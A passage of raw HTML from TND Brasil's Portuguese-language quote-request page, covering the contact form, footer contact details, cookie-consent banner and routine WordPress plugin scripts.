<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p15520-o1" /><input type="hidden" name="_wpcf7_container_post" value="15520" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0cfe0c6c1c2d2c9cbc1cd8ec3cfcd">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#2744484a4255444e464b67534943455546544e4b0944484a094555"><span class="__cf_email__" data-cfemail="aecdc1c3cbdccdc7cfc2eedac0caccdccfddc7c280cdc1c380ccdc">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#ee8d81838b9c8d878f82ae9a808a8c9c8f9d8782c08d8183c08c9c"><span class="__cf_email__" data-cfemail="35565a585047565c545975415b51574754465c591b565a581b5747">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2d088f44eb8423e15f47f46a-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="2d088f44eb8423e15f47f46a-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="2d088f44eb8423e15f47f46a-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769911428&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"c2c651f0d4","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci 